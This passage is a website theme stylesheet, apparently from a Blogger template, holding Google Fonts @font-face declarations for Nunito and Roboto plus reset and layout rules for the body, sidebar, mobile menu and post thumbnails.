src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaHRs71cA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaMRs71cA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaNRs71cA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXX3I6Li01BKofIMNaDRs4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvHUT8_DQ.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvOUT8_DQ.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvFUT8_DQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvEUT8_DQ.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN5cYtvKUT8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vHUT8_DQ.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vOUT8_DQ.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vFUT8_DQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vEUT8_DQ.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: italic;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXQ3I6Li01BKofIMN44Y9vKUT8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUbOvISTs.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUZevISTs.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUbuvISTs.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUb-vISTs.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofA6sKUYevI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUbOvISTs.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUZevISTs.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUbuvISTs.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUb-vISTs.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Nunito';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/nunito/v16/XRXW3I6Li01BKofAjsOUYevI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
font-display: swap;
src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
font-display: swap;
src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
unicode-range: U+0370-03FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
font-display: swap;
src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}button,form,input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}#google_translate_element{clear:both}.thread-expanded .thread-count a{display:none}.comments .continue{display:none!important}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ff4545}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.feed-links,.home-link,.widget-item-control,a.quickedit{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget>h2,.widget>h3{display:none}
/*-- Body Content CSS --*/
body{background:#f7f8f9 url() repeat fixed top left;background-color:#f7f8f9;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-family:Nunito,sans-serif}
#outer-wrapper{margin:0 auto}
.row{width:1260px}
#content-wrapper{margin:40px auto 30px}
#content-wrapper>.container{margin:0}
#main-wrapper{float:left;overflow:hidden;width:calc(100% - 300px);box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0}
#sidebar-wrapper,#sidebar-wrapper1{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0}
#sidebar-wrapper1{float:left}
.side-active .mobile-side-menu #sidebar-wrapper1{width:100%}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget{border:0}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget .widget-content{padding:10px 15px;box-sizing:border-box}
.side-active .mobile-side-menu #sidebar-wrapper1 .sidebar .widget .widget-content .post-image-link .post-thumb{opacity:1}
.mobile-side-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:#fff;overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,.1);transition:all .25s ease}
.menu-overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:1010;background-color:rgba(23,28,36,.6);-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);transition:all .25s ease}
.hide-bet-preview-mobile-menu{display:block;width:100%;background:#101010;text-align:center;color:#fff;text-transform:uppercase;padding:5px;box-sizing:border-box;cursor:pointer}
.hide-bet-preview-mobile-menu:hover{background:#1d9d3b}
.hide-bet-preview-mobile-menu:after{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f00d";margin-left:5px}
.side-menu-toggle{position:absolute;display:none;left:0;top:0;line-height:34px;height:34px;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 10px;box-sizing:border-box}
.side-menu-toggle{background:#2b2b2b}
.side-menu-toggle:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0c9";margin-right:0}
.side-active .side-menu-toggle:before{content:"\f00d"}
.side-active .mobile-side-menu{visibility:visible;opacity:1;z-index:1515;transform:scaleY(1)}
.top-mobile-menu{display:none}
.top-mobile-menu ul{margin:0;padding:0}
.top-mobile-menu ul li{list-style:none;padding:0}
.top-mobile-menu ul li a{display:block;background-color:#fcfcfc;letter-spacing:.3px;border-bottom:1px solid rgba(0,0,0,.05);padding:3px 15px;box-sizing:border-box;color:#000;line-height:1.8}
#post-wrapper{float:right;overflow:hidden;width:calc(100% - 300px);box-sizing:border-box;word-wrap:break-word;padding:0}
.post-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;display:block}
.about-author .avatar-container,.comments .avatar-image-container,.post-image-link{background-color:rgba(155,155,155,.07);color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease,transform .3s ease}
.post-thumb.smoothsora{opacity:1}
.hot-item-inner:hover .post-image-link .post-thumb,.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{transform:scale(1.05)}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9}
.item-post .post-body img{max-width:100%;transition:opacity .35s ease,transform .35s ease}
.post-title a{display:block}
#top-bar{background:#fff;width:100%;overflow:hidden;margin:0}
#top-bar .container{margin:0 auto;border-bottom:1px solid #eef0f9}
.top-bar-nav{position:relative;float:left;display:block}
.top-bar-nav .widget>.widget-title{display:none}
.top-bar-nav ul li{float:left}
